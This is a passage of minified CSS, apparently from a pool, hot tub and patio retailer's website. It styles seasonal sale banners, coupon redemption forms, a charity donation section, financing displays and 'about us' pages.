div{padding:20px;width:42%;width:calc(50% - 40px)}#inspierd-2 .youtube{width:600px;height:300px;clear:both;padding:0 0 180px;margin:0 auto}#inspierd-2 .youtube h4{margin:10px 0}#inspierd-2 h3.block-title,#inspierd-3 h3{margin:0 0 20px}#inspierd-2 p,#inspierd-3 p{margin:0 0 50px;font-size:16px}#inspierd-3{text-align:center}#inspierd-3 h4{font-size:28px;margin:0;padding:0}#current-coupon-offer-text .line1,#current-coupon-offer-text .line2{font-size:98px;line-height:98px;text-transform:uppercase;font-weight:900}#current-coupon img{margin:0 auto 50px;display:block;width:100%}#current-coupon{background-color:#f37930}#current-coupon-offer-text p{text-align:center;text-transform:uppercase}#current-coupon-offer-text .line1{color:#fff;margin:0}#current-coupon-offer-text .line2{color:#fff300;margin:0}#current-coupon-offer-text .line3{font-size:46px;line-height:46px;color:#fff;margin:0;font-weight:600}#current-coupon-offer-text .line4{font-size:41px;line-height:41px;color:#fff300;margin:0;font-weight:300}#current-coupon-offer-text .line5,#current-coupon-offer-text .line6{font-family:'Open Sans',sans-serif;color:#fff;text-transform:none}#current-coupon-offer-text .line5{font-size:18px;line-height:20px;font-weight:400}#current-coupon-offer-text .line6{font-size:12px;line-height:14px;font-weight:400}#current-coupon .block-right{text-align:center}#current-coupon .block-right input[type=text]{padding:20px;margin:0 0 5px;border-radius:4px;border:none;width:300px;font-size:18px}#current-coupon .block-right input[type=button]{display:block;margin:20px auto;padding:10px 50px;border:none}#current-coupon .block-right h3{text-align:center;text-transform:uppercase;font-size:24px;color:#005890;margin:0 0 10px}.solid-color-header{width:100%;height:400px;position:relative;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position:center}.solid-color-header h1{position:absolute;left:50%;top:50%;width:400px;margin:-150px 0 0 -200px;color:#fff;font-size:60px;font-weight:800;text-align:center;line-height:50px}.solid-color-header h1 span{float:left;color:#fef135;width:100%;line-height:205px;font-size:205px}#redeem-1{background-color:#0b639f;text-align:center;padding:150px 0 100px}#redeem-1 .block-wrap .block-left h2{font-size:50px;line-height:50px;text-transform:uppercase;font-weight:800;color:#fff}#redeem-1 .block-wrap .block-left h3{font-size:120px;line-height:120px;text-transform:uppercase;font-weight:800;color:#fef135}#redeem-1 .block-wrap .block-left ul{margin:40px auto;padding:0;width:400px;list-style:none}#redeem-1 .block-wrap .block-left ul li{text-align:left;height:40px;clear:both;color:#fff;font-size:20px;line-height:20px}#redeem-1 .block-wrap .block-left ul li span{padding:20px;text-align:center;width:20px;display:block;float:left;color:#179ad5;border-radius:40px;height:20px;margin:-10px 20px 30px 0;background-color:#fff;line-height:20px;font-size:30px}#redeem-1 .block-wrap .block-right h3{color:#fef135;margin:0 0 20px;text-transform:uppercase}#redeem-1 .block-wrap .block-right{position:inherit}#redeem-1 .block-wrap .block-right input[type=text]{width:300px;border:none;padding:15px;border-radius:4px;margin:0 auto 20px;display:inherit;font-size:15px}#redeem-1 .block-wrap .block-right .blue-button{border:none;background-color:#179ad5;width:200px;margin:0 0 20px;cursor:pointer}#redeem-1 .block-wrap .block-right p{font-family:'Open Sans',sans-serif;font-weight:400;color:#fff;width:330px;margin:0 auto}#redeem-1 .redeem-floater{position:fixed;left:50%;background-color:#f1f1f1;width:300px;margin:0 0 0 -150px;top:50%;padding:10px;color:#333;border-radius:4px;display:none;z-index:999;text-align:center}#redeem-1 .block-wrap .block-right .redeem-floater p{margin:0 0 10px;padding:0;color:#333;text-align:center;font-size:12px;width:auto}#redeem-1 .block-wrap .block-right .redeem-floater h3{color:#228cc0;margin:0 0 10px}#redeem-1 .block-wrap .block-right .redeem-floater input[type=button]{padding:10px 20px;border-radius:4px;text-transform:uppercase;border:none;font-size:14px;cursor:pointer}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-submit{background-color:#72d54a;display:none}#redeem-1 .block-wrap .block-right .redeem-floater .redeem-check-wrap{font-size:12px;font-family:'Open Sans',sans-serif;border:1px solid #333;border-radius:4px;padding:20px 5px;background-color:#333;color:#fff;margin:10px auto 20px;display:none}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-submit.show{display:inline}#redeem-1 .block-wrap .block-right .redeem-floater #redeem-canel{color:#666}#season-open-sale-17-1 h1,#season-open-sale-17-1 h2.sub-page-title{color:#fff}#redeem-1 .redeem-floater.redeemed{border:5px solid green!important;margin:0 0 0 -155px}#redeem-1 .block-wrap .block-right .redeem-floater.redeemed .redeem-check-wrap{display:block!important}#season-open-sale-17-1{background-color:#0062a1;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position-y:165px}#season-open-sale-17-1 img,#season-open-sale-17-2 img,#season-open-sale-17-3 img,#season-open-sale-17-4 img,#season-open-sale-17-6 img{width:100%}#season-open-sale-17-6 span.sale-desc{padding-bottom:20px}#season-open-sale-17-1 h3.block-title{color:#fff200;text-shadow:none}#season-open-sale-17-1 h4,#season-open-sale-17-1 span.sale-desc{color:#fff200}#season-open-sale-17-1 a.split-button{color:red}#season-open-sale-17-1 p{color:#fff}#season-open-sale-17-2 h4,#season-open-sale-17-6 h4{color:#0099d8}#season-open-sale-17-2 a.split-button{color:#fff;background-color:#0099d8}#season-open-sale-17-2 span.sale-desc,#season-open-sale-17-6 span.sale-desc{color:#0099d8}#season-open-sale-17-2 a.see-all{color:#fff;background-color:#ed1c24}#season-open-sale-17-3{background-color:#fff;position:relative}#season-open-sale-17-3 .discount-circle{background-color:#0062a1;position:relative;color:#fff}#season-open-sale-17-11 div#tech-background,#season-open-sale-17-3 div#pool-background,#season-open-sale-17-6 div#patio-background{display:block;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;opacity:.03;position:absolute;left:0;top:80px;width:100%;min-width:300px;height:190px;z-index:15}#season-open-sale-17-6 div#patio-background{background-image:url(/wp-content/uploads/2018/04/sos-wave-green.png)!important;opacity:.14;z-index:15}#season-open-sale-17-11 div#tech-background{background-image:url(/wp-content/uploads/2017/04/sos-wave.png)!important;opacity:.14;z-index:15;position:absolute}#season-open-sale-17-11 ul.split-list{padding:250px 0 0!important}#season-open-sale-17-11 h3.block-title,#season-open-sale-17-6 h3.block-title{z-index:150;opacity:1;color:#fff!important}#season-open-sale-17-3 a.split-button,#season-open-sale-17-3 h3.block-title,#season-open-sale-17-3 h4,#season-open-sale-17-3 span.sale-desc{color:#0062a1}#season-open-sale-17-3::after{content:"";opacity:.5}.split-list .discount-circle{top:100px;right:10px}.split-list li:nth-child(odd) .discount-circle{top:100px;right:inherit;left:0!important}#season-open-sale-17-3 a.see-all{color:#fff;background-color:#0062a1}#season-open-sale-17-4 h3.block-title,#season-open-sale-17-4 h4{color:#f47920}#season-open-sale-17-4 a.split-button{background-color:#f47920;color:#fff}#season-open-sale-17-4 span.sale-desc{color:#f47920}#season-open-sale-17-4 a.see-all{color:#fff;background-color:#ed1c24}#season-open-sale-17-6{background-color:#72bf44;padding:300px 0 100px}#season-open-sale-17-6 h3,#season-open-sale-17-6 h4,#season-open-sale-17-6 span.sale-desc{color:#fff}#season-open-sale-17-6 a.split-button{background-color:#fff;color:#72bf44}.holiday-gift-guide ul.split-list li{position:relative;text-align:left}.holiday-gift-guide ul.split-list li img{width:100%}.holiday-gift-guide span.sale-desc{color:#ff0;font-size:40px;font-weight:800;padding:0;margin:0;line-height:40px;text-transform:uppercase}.discount-circle,.limited-stock{font-weight:700;position:absolute;font-family:Oswald,sans-serif;height:75px}.limited-stock{background-color:red;width:75px;text-align:center;padding:20px;font-size:25px;color:#fff;line-height:30px;border-radius:75px;left:10px;top:0;z-index:90;padding-top:25px;padding-bottom:10px}.discount-circle{background-color:#fff;width:75px;text-align:center;padding:20px;font-size:29px;color:red;line-height:32px;border-radius:75px;right:10px;top:200px;z-index:90}#season-open-sale-17-11 h3,#season-open-sale-17-11 h4,#season-open-sale-17-11 span.sale-desc,#season-opener-sale-17-5 h3.block-title{color:#fff}#season-open-sale-17-1 .discount-circle{top:150px;right:50px}#season-open-sale-17-1 ul.split-list li:nth-child(4) .discount-circle{right:100px;top:20px}#season-open-sale-17-1 ul.split-list li:nth-child(5) .discount-circle{right:70px;top:160px}#season-open-sale-17-1 ul.split-list li:nth-child(6) .discount-circle{right:-50px;top:160px}#season-opener-sale-17-5{padding-bottom:50px;background:#0099d8}#season-open-sale-17-11{background:#0099d7}#season-open-sale-17-11 .discount-circle{top:100px;left:10px}#season-open-sale-17-11 a{color:#0099d7}#spas-for-cause-1{text-align:center}#spas-for-cause-1 img.tube-image{width:90%;max-width:851px;margin:0 auto}#spas-for-cause-1 h4{font-family:Oswald,sans-serif;margin:50px 0 10px;text-transform:uppercase;font-size:28px;font-weight:800;color:#c09;text-align:center}#spas-for-cause-1 p{max-width:800px;width:90%;margin:0 auto;text-align:center}#spas-for-cause-1 p span{color:#c09;font-weight:700}#spas-for-cause-1 p strong{margin:10px 0;display:block}#spas-for-cause-2{background-color:#fbe6ee;text-align:center}#spas-for-cause-2 ul{list-style:none;text-align:center;margin:40px 0;padding:0}#spas-for-cause-2 ul li{width:210px;display:inline-block;padding:0 40px}.pink-button{margin:50px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#df188b;position:relative;color:#fff;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase}#pink-tub-travelling .block-title{margin:0 0 10px;padding:10px 0 30px}#pink-tub-travelling.outer-wrap{background-color:#d2e8f6;text-align:center}#pink-tub-travelling .inner-wrap{margin:-10px auto 10px}.tripple-slider-wrap{max-width:880px;overflow-y:hidden;overflow-x:hidden;overflow:hidden;margin:0 auto}.tripple-slider-wrap ul{text-align:center;height:300px;width:3830px;padding:0;transition:.1s}.tripple-slider-wrap ul li{width:280px;display:inline-block;margin:7px;position:relative;float:left}.tripple-slider-wrap ul li .hover-text{border-radius:1px;color:#fff;padding:2px;position:absolute;z-index:98px;top:120px;background:#ff0;width:280px;font-family:oswald;font-size:15px;font-weight:400;text-transform:uppercase}.tripple-slider-wrap ul li .hover-text.start{font-size:13px;top:160px;color:#111;opacity:.5}.tripple-slider-wrap ul li .hover-text.end{top:185px;font-size:13px;color:#111;opacity:.5}.tripple-slider-wrap .hover-box-text{background-color:#000;z-index:92px;position:absolute;width:100%;height:10%;top:134px;left:0;opacity:.4}.tripple-slider-wrap .hover-box{z-index:94px;position:absolute;width:100%;height:99%;top:0;left:0;opacity:.8}.tripple-slider-wrap .hover-box.pink{background:pink}.tripple-slider-wrap .hover-box.blue{background:#add8e6}.block-shadows .block:before,.fp-cabana-club:before{background-color:#f20;content:''}#pink-tub-travelling .tripple-slider-control{font-weight:800;color:#e11c8f;background-color:#f20;font-size:90px;line-height:90px;max-width:880px;width:880px;margin:0 auto;position:relative;font-family:'Open Sans',sans-serif;cursor:pointer}#pink-tub-travelling .tripple-slider-control .slider-control{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}#pink-tub-travelling .tripple-slider-control .slider-control.left{left:-60px;top:-210px;position:absolute;opacity:.2}#pink-tub-travelling .tripple-slider-control .slider-control.right{right:-60px;top:-210px;position:absolute}#spas-for-cause-2 ul li h5{text-transform:uppercase;font-family:Oswald,sans-serif;margin:10px 0 0;color:#e1058c;font-size:28px}#spas-for-cause-1 .donate-wrap .donate-dynamic,#spas-for-cause-1 .donate-wrap label,#spas-for-cause-2 ul li p,.numberbox p{font-family:'Open Sans',sans-serif}#spas-for-cause-2 ul li p{margin:0}#spas-for-cause-1 .donate-wrap{width:500px;margin:50px auto}#spas-for-cause-1 .donate-wrap .left,#spas-for-cause-1 .donate-wrap .right{float:left;width:50%;text-align:center}#spas-for-cause-1 .donate-wrap label{float:left;width:100%;margin:0 0 10px;font-size:12px}#spas-for-cause-1 .donate-wrap img{margin:0 auto 10px;display:block}#spas-for-cause-1 .donate-wrap .donate-dynamic{float:left;width:100%;margin:20px 0 0}#mothers-day-sale-17-1{background:#0099d8}#mothers-day-sale-17-1 div.inner-wrap h3.block-title,#mothers-day-sale-17-1 div.inner-wrap ul.split-list li span.sale-desc,#mothers-day-sale-17-1 ul.split-list li h3,ul.split-list li h4{color:#fff200}#mothers-day-sale-17-1 ul.split-list li p{color:#fff}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li img.inview{margin-bottom:30px}#mothers-day-sale-17-1 img,#mothers-day-sale-17-2 img{width:100%}#mothers-day-sale-17-1 .discount-circle,#mothers-day-sale-17-2 .discount-circle{width:75px;padding:20px;font-size:36px;line-height:36px;border-radius:75px;z-index:97;font-family:Oswald,sans-serif;text-align:center;position:absolute}#mothers-day-sale-17-1 ul.split-list li:nth-child(5) .discount-circle{right:70px;top:160px}#mothers-day-sale-17-1 ul.split-list li:nth-child(6) .discount-circle{right:-50px;top:160px}#mothers-day-sale-17-1 ul.split-list li a.split-button{color:#fff;background-color:#0062a1}#mothers-day-sale-17-1 .discount-circle{background-color:#0099dB;font-weight:700;height:75px;color:#fff;right:10px;top:200px}#mothers-day-sale-17-1 ul.split-list li:nth-child(1) .discount-circle{right:10px;top:240px}#mothers-day-sale-17-1 ul.split-list li:nth-child(2) .discount-circle{right:315px;top:170px}#mothers-day-sale-17-2 ul.split-list li h4,ul.split-list li span.sale-desc{color:#72bf44}#mothers-day-sale-17-2 ul.split-list li a.split-button{color:#fff;background-color:#72bf44}#mothers-day-sale-17-2 a.see-all{color:#fff;background-color:#ed1c24}#mothers-day-sale-17-2 div.inner-wrap h3.block-title{color:#72bf44}#mothers-day-sale-17-2 ul.split-list li:nth-child(1) .discount-circle{right:30px;top:180px}#mothers-day-sale-17-2 ul.split-list li:nth-child(2) .discount-circle{right:-40px;top:100px}#mothers-day-sale-17-2 ul.split-list li:nth-child(4) .discount-circle,#mothers-day-sale-17-2 ul.split-list li:nth-child(5) .discount-circle{right:90px;top:200px}#mothers-day-sale-17-2 ul.split-list li:nth-child(6) .discount-circle{right:82px}#mothers-day-sale-17-2 ul.split-list li:nth-child(7) .discount-circle{right:40px}#mothers-day-sale-17-2 .discount-circle{background-color:#72bf44;font-weight:700;height:75px;color:#fff;right:10px;top:200px}#mothers-day-sale-17-2 div.inner-wrap ul.split-list li img.inview{margin-bottom:20px}#mothers-day-sale-17-1 span.sale-desc{color:#fff;font-size:40px;font-family:Oswald,sans-serif;font-weight:800;padding:0;margin:0;line-height:40px;text-transform:uppercase}.holiday-gift-guide .id{font-size:12px}#mothers-day-sale-17-1 a.split-button,#mothers-day-sale-17-2 a.split-button{margin:10px 0}#hotspring-sale-2017 div.inner-wrap{text-align:center}#caldera-sale-2017-bottom div.inner-wrap{margin-bottom:80px}#caldera-sale-2017-top.outer-wrap{text-align:center;margin:0 0 -250px}#caldera-sale-2017-bottom.outer-wrap{background-color:#f47a55;text-align:center;z-index:-1;padding:200px 0 0;margin:0 0 5px}div#hotspring-sale-2017.outer-wrap{background-size:cover!important;padding-top:100px;background-image:url(/wp-content/uploads/2017/05/water.jpg);background-position:center}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-heading{text-align:center;font-family:Oswald;font-size:40px;color:#4d4d4d;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap h4.hottub-heading{font-family:Oswald;font-size:40px;font-weight:400;color:#27abc3;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap h4.hottub-secondary-heading{text-align:center;font-size:30px;font-family:Oswald;color:#fff;padding-bottom:0;text-transform:uppercase}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-secondary-heading{text-align:center;font-size:30px;font-family:Oswald;color:#fff;padding-bottom:10px;text-transform:uppercase}#hotspring-sale-2017 div.inner-wrap p{color:#fff;font-family:Oswald;font-size:20px;margin-top:5px;padding-bottom:40px}#caldera-sale-2017-bottom div.inner-wrap p{color:#fff;text-align:center;font-family:oswald;font-size:20px;padding-bottom:0;margin:0}#caldera-sale-2017-bottom div.inner-wrap p.see-dealer-caldera{color:#fff;text-align:center;font-family:oswald;font-size:20px;padding-bottom:50px;margin-top:5px}#caldera-sale-2017-bottom div.inner-wrap a,#hotspring-sale-2017 div.inner-wrap a{margin:2px;padding:10px 45px;font-size:24px;font-weight:200;font-family:Oswald;background-color:#fff;border-radius:4px;text-transform:uppercase;text-decoration:none}#hotspring-sale-2017 div.inner-wrap a{color:#0062a1}#caldera-sale-2017-bottom div.inner-wrap a{color:#666}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.double{margin:5px 0 0 5px;width:calc(52% - 31px)}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.tripple{margin:1px 0 0 5px;width:calc(34.6% - 22px)}#klutt-1.inner-wrap div.content-wrap p{text-align:justify;margin:20px 190px;line-height:20px}#klutt-1.inner-wrap div.content-wrap div.closing-footnote{margin:20px 20px 0;right:50px;padding:10px}#klutt-1.inner-wrap div.content-wrap div.closing-footnote p{text-align:center;font-weight:400}.finance-it-wrap .inner-wrap{width:100%}#finance-it-wrap.finance-it-wrap ul li{font-family:oswald;list-style:none;font-size:25px;width:32%;font-weight:200;float:none;padding:2px;margin:4px;display:inline-block;text-align:center;vertical-align:top}#finance-it-wrap.finance-it-wrap ul{margin:20px 0;padding:0;width:100%;float:left}#finance-it-wrap.finance-it-wrap ul li p{padding:5px;margin:4px}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:19px;font-family:Oswald;padding:0;margin:0;color:#000;text-transform:uppercase}#finance-it-wrap.finance-it-wrap ul li span{display:inherit;padding:0;margin:0;font-size:65px;font-weight:800;text-shadow:0 0 2px #111;line-height:63px}#finance-it-wrap .fin-3-p{line-height:1.5!important}#finance-it-wrap.finance-it-wrap ul p.finance-description-2017{font-size:11px;color:#000}#details .full-description .pricing-list{text-align:center;margin:0 auto 30px 0;width:100%;float:left;display:block;padding:10px}#details .full-description .pricing-list p.pricing{padding:0;margin:0;font-size:65px;font-weight:800;line-height:63px;color:#f58220}#details .full-description .pricing-list p.text{margin:5px 0;font-family:Oswald,sans-serif;color:#999}#details full-description .pricing-list h4{margin:0;padding:10px;font-family:Oswald;font-size:11px;font-weight:600;text-transform:uppercase}#details p.blue-button-wrap a.Finance-button{margin:0;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#f58220;position:relative;color:#fff;font-size:24px;font-family:Oswald,sans-serif;text-transform:uppercase}ul#tublist.cat-list.list.hottubList li.mix.category-hotspring.category-highlife-nxt.product-item a div div.extra-info div.finance-hotub-listing p{font-family:Oswald,sans-serif;font-weight:400;font-size:10px;padding:3px;margin:1px 80px;text-align:center}#flyer-2017-1.outer-wrap{background-color:#0062a1;padding-bottom:0}#flyer-2017-1 h3.sub-page-title{color:#fff300;font-size:22px;padding:0;margin:0 0 25px}#flyer-2017-1 .shift-L img{width:75%}#flyer-2017-1 .shift-R h1{color:#fff;text-transform:uppercase;font-size:42px;line-height:42px;margin:0}#flyer-2017-1 .shift-R h2{color:#fff100;font-size:28px;line-height:28px;text-transform:uppercase;margin:5px 0 20px}#flyer-2017-1 .shift-R p{color:#fff;font-size:18px;margin:0 0 20px}#flyer-2017-1 .shift-R strong{font-weight:800;text-transform:uppercase;display:inline-block}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:20px;margin:10px 10px 25px}#flyer-2017-1 .shift-R{text-align:center}#flyer-2017-1 .shift-R .extra-text-flyer{line-height:16px;font-size:12px;color:#f1f1f1;margin:3px}#boldt-flyer-2017-1.outer-wrap{background-color:#004895;padding-bottom:0}#boldt-flyer-2017-1 h3.sub-page-title{color:#fff300;font-size:22px;padding:0;margin:0 0 25px}#boldt-flyer-2017-1 .shift-L img{width:75%}#boldt-flyer-2017-1 .shift-R h1{color:#fff;text-transform:uppercase;font-size:42px;line-height:42px;margin:0}#boldt-flyer-2017-1 .shift-R h2{color:#fff100;font-size:28px;line-height:28px;text-transform:uppercase;margin:5px 0 20px}#boldt-flyer-2017-1 .shift-R p{color:#fff;font-size:18px;margin:0 0 20px}#boldt-flyer-2017-1 .shift-R strong{font-weight:800;text-transform:uppercase;display:inline-block}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:20px;margin:10px 10px 25px}#boldt-flyer-2017-1 .shift-R{text-align:center}#boldt-flyer-2017-1 .shift-R .extra-text-flyer{line-height:16px;font-size:12px;color:#f1f1f1;margin:3px}#canada-day-2 h1.page-title,#canada-day-2 h2.sub-page-title{color:#fff}#canada-day-2 h2.sub-page-title{margin:10px 0 100px}div#canada-day-2.outer-wrap div.background-img-wrap{background-image:url(http://www.pfp.dev/wp-content/uploads/2017/06/V01-2017-PFP-Canada-Day-Web-BKG-PLAIN.jpg);background-position:center;background-repeat:repeat-y;background-size:1960px;padding:100px;margin:0}#canada-day-2.outer-wrap{padding:0;background:linear-gradient(to right,#e91f2b 49%,#0098d7 51%) x}#canada-day-3 .shift-R a.link-button,div#canada-day-3 a.endpage-button{padding:14px 10px;box-shadow:0 1px 2px #000;font-family:Oswald,sans-serif}#canada-day-2 .shift-wrap .shift-R h4.promo-name{color:#fff100;color:#fff}#canada-day-2 .shift-wrap .shift-R p{color:#fff;font-weight:400}#canada-day-2 .shift-R p.promo-price{color:#fff100;color:#fff;font-weight:700}#canada-day-2 .background-img-wrap p.sub-page-terms,#canada-day-3.outer-wrap p.sub-page-terms{color:#fff;text-align:center;font-family:Oswald,sans-serif}div#canada-day-3.outer-wrap div.inner-wrap h3.block-title{color:#0099d8;margin-top:40px}div#canada-day-3.outer-wrap div.inner-wrap div.shift-wrap.shift-2 div.shift-R p.promo-desc{font-weight:400}#canada-day-3 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-R p.promo-price{color:#72bf44}#canada-day-3 .shift-R a.link-button{color:#fff;background-color:#72bf44;font-size:14px;font-weight:800}div#canada-day-3 a.endpage-button{display:block;background-color:#ed1c24;width:200px;color:#fff;text-align:center;border-radius:4px;text-decoration:none;text-transform:uppercase;margin:40px auto 0}#canada-day-3.outer-wrap p.sub-page-terms{color:#111}div#patio-landing-2017-2.outer-wrap{height:400px}#patio-landing-2017-3.outer-wrap div.picture-wrap,div#patio-landing-2017-2.outer-wrap div.picture-wrap{text-align:center;position:absolute;width:100%;display:nonex}div#patio-landing-2017-2.outer-wrap div.inner-wrap{margin:360px 0 0 40px;left:20px;bottom:60px!important;right:20px;width:100%}div#patio-landing-2017-2.outer-wrap div.inner-wrap h3{font-family:Oswald,sans-serif;font-weight:600;font-size:30px;text-align:center}div#patio-landing-2017-2.outer-wrap div.inner-wrap p{margin:0;padding:0 310px;text-align:center;font-family:Oswald,sans-serif;font-size:14px}div#patio-landing-2017-2.outer-wrap div.inner-wrap a.green-button{font-size:18px;padding:7px 24px;margin:2px 5px;left:1000px}#patio-tent-sale-2017{background:#a6cf3a;background:linear-gradient(135deg,#a6cf3a 0,#71bf45 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6cf3a', endColorstr='#71bf45', GradientType=1 );text-align:center;padding:100px 0!important}#patio-tent-sale-2017 h1,#patio-tent-sale-2017 h2,#patio-tent-sale-2017 h3,#patio-tent-sale-2017-3 h3{color:#fff}#patio-tent-sale-2017 h3{margin:0 0 50px}#patio-tent-sale-2017 .half-img{margin:0 7px 14px;display:inline-block}.cutout-coupon{border:2px dashed #fff;margin:14px 48px 150px!important;padding:30px}#patio-tent-sale-2017 .sale-flag:after,#patio-tent-sale-2017 .sale-flag:before{border-bottom:20px solid #fff100;border-top:20px solid #fff100;content:"";top:0}.cutout-coupon img{float:left;width:40%}.cutout-coupon h4{color:#fef035!important;font-size:80px!important;font-weight:800;text-transform:uppercase;margin:0;text-align:left;float:right;width:50%;padding:0;line-height:80px}.cutout-coupon h5,.cutout-coupon p{float:right;width:50%;color:#fff;text-align:left}.cutout-coupon h5{font-size:32px;line-height:32px;font-weight:800;text-transform:uppercase}.cutout-coupon p{margin:10px 0 0;font-size:14px;line-height:16px}#patio-tent-sale-2017 .sale-flag{background-color:#fff100;width:140px;height:20px;color:#0d639f;font-weight:800;font-size:28px;padding:10px;margin:0 0 10px 20px;line-height:20px;text-transform:uppercase;font-family:Oswald,sans-serif;text-align:center;position:relative;display:inline-block}#patio-tent-sale-2017 .shift-wrap:nth-child(odd) .sale-flag{margin:0 20px 10px 0}#patio-tent-sale-2017 .sale-flag:before{border-left:14px solid transparent;border-right:14px solid #fff100;position:absolute;left:-20px}#patio-tent-sale-2017 .sale-flag:after{border-left:14px solid #fff100;border-right:14px solid transparent;position:absolute;right:-20px}#patio-tent-sale-2017 .red-button{background-color:#fc0d1b;color:#fff;text-transform:uppercase;text-decoration:none;padding:14px 30px;border-radius:4px;font-family:Oswald,sans-serif}#patio-tent-sale-2017 .shift-wrap h4,#patio-tent-sale-2017-2 .shift-wrap h4{color:#fff;font-size:40px!important;line-height:40px;text-transform:uppercase;font-weight:800}#patio-tent-sale-2017-2 .shift-wrap h4{color:#fef036}#patio-tent-sale-2017 .shift-wrap p,#patio-tent-sale-2017-2 .shift-wrap p{margin:0;padding:0;color:#fff;font-size:18px;line-height:22px}#patio-tent-sale-2017 .shift-wrap span,#patio-tent-sale-2017-2 .shift-wrap span{font-size:40px;line-height:40px;margin:0 0 30px;font-family:Oswald,sans-serif;color:#fff;font-weight:800;display:block}#patio-tent-sale-2017 .shift-wrap a,#patio-tent-sale-2017-2 .shift-wrap a{display:inline-block;padding:14px 40px;color:#72bf44;text-decoration:none;text-transform:uppercase;border-radius:4px;background-color:#fff;font-family:Oswald,sans-serif}#patio-tent-sale-2017-2 .shift-wrap a{margin:30px 0 0;color:#fc0d1b}#patio-tent-sale-2017-2 h1,#patio-tent-sale-2017-2 h2,#patio-tent-sale-2017-2 h3,#patio-tent-sale-2017-2 p{color:#fff}#patio-tent-sale-2017-2 h3{margin:10px 0}#patio-tent-sale-2017-2 .cutout-coupon{margin:100px 0}#patio-tent-sale-2017-2{background:#189ad5;background:linear-gradient(135deg,#189ad5 0,#0c629f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#189ad5', endColorstr='#0c629f', GradientType=1 );text-align:center}#patio-tent-sale-2017-3{background:#f27930;background:linear-gradient(135deg,#f27930 1%,#f15b22 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f27930', endColorstr='#f15b22', GradientType=1 )}#patio-tent-sale-2017-3 .shift-R{text-align:center}#patio-tent-sale-2017-3 .shift-R h3{font-size:42px;line-height:42px;text-transform:uppercase;font-weight:800;margin:0;padding:0}#patio-tent-sale-2017-3 .shift-R p{font-size:64px;line-height:64px;text-transform:uppercase;margin:0 0 50px;padding:0;color:#0d639f;font-weight:800}#patio-tent-sale-2017-3 .shift-R a{display:block;background-color:#fff;padding:14px 30px;width:inherit;text-transform:uppercase;border-radius:4px;margin:0 auto 20px;text-decoration:none;font-size:16px;color:#f58220;font-weight:500;font-family:Oswald,sans-serif}#post-14726 .shift-wrap h3{text-transform:uppercase;font-size:32px}#post-14726 .shift-wrap h4{font-weight:800;font-size:42px;line-height:42px;text-transform:uppercase;color:#f26824}#post-14726 .shift-wrap a{padding:20px 40px;text-decoration:none;text-transform:uppercase;font-family:Oswald,sans-serif;color:#fff;font-size:18px;margin:10px 0 0;display:inline-block;background:#f36c23;background:linear-gradient(135deg,#f36c23 1%,#e9202b 100%);position:relative}#season-open-sale-17-4,.blocks,.blocks .block{background-position:center center;background-size:cover}#post-14726 .shift-wrap p.sale-price{font-size:32px;line-height:32px;margin:0;font-family:Oswald,sans-serif;font-weight:800}#post-14726 .shift-wrap a:after{position:absolute;content:'';left:3px;top:3px;border:2px solid #fff;width:calc(100% - 10px);height:calc(100% - 10px);transition:.3s}#post-14726 .shift-wrap a:hover:after{opacity:0}#season-open-sale-17-4{height:500px;background-repeat:no-repeat;position:relative}#season-open-sale-17-4 .floating-circles{width:300px;position:absolute;top:20px;margin:0 0 0 -70px}#season-open-sale-17-4 .split-wrap{position:absolute;bottom:0;width:100%;left:0;text-align:center}#season-open-sale-17-4 .split-wrap h3{color:#fff;display:block;width:100%;font-size:40px;text-transform:uppercase;font-weight:800}#season-open-sale-17-4 .split-wrap .split{width:48%;float:left;padding:1%;text-align:left}#season-open-sale-17-4 .split-wrap .split.left{text-align:right}#season-open-sale-17-4 .split-wrap .split img{max-width:400px}a.why-home{text-decoration:none}#about-us-1.outer-wrap.blog-content-wrap{margin-bottom:40px;background-color:#ff0}#about-us-1 .page-title{color:#00609e}#about-us-1 .sub-page-title{color:#f47921;font-weight:400;font-family:Oswald;margin-bottom:80px}#about-us-1 p{font-family:Open Sans;color:#00609e;text-align:center;font-weight:600}#about-images{list-style:none;margin:0;padding:0;float:left;width:100%}#about-images li{float:left;width:31%;width:calc(33.3% - 10px);margin:0;padding:5px}#about-images li img{width:100%;height:auto}#end-title{color:#000!important}.inline-picture-list{list-style:none;text-align:center;margin:0;padding:0}.inline-picture-list li{display:inline-block;list-style:none}.inline-picture-list li img{width:230px;height:auto}#about-us-boldt .page-title{color:#164995}#about-us-boldt .sub-page-title{color:#eb1c29;font-weight:400;font-family:Oswald;margin-bottom:80px}#about-us-boldt p{font-family:Open Sans;color:#00609e;text-align:center;font-weight:600}#fp-google>a,.fp-section>p{font-family:'Open Sans'}#about-us-boldt .niagra{font-weight:900}#end-title-boldt{color:#000!important;font-weight:600}.block>a,.fp-section>h2{color:#2b98d7;text-transform:uppercase}body.site-boldt div.showcase-wrap,body.site-bwpchat div.showcase-wrap,body.site-campbell div.showcase-wrap,body.site-paradigm div.showcase-wrap,body.site-pioneer div.showcase-wrap{height:500px;min-height:500px}#fp-section-one.fp-section{padding:50px 0}.fp-section{padding:100px 0;clear:both;text-align:center}.arrow-top:before{border-left:35px solid 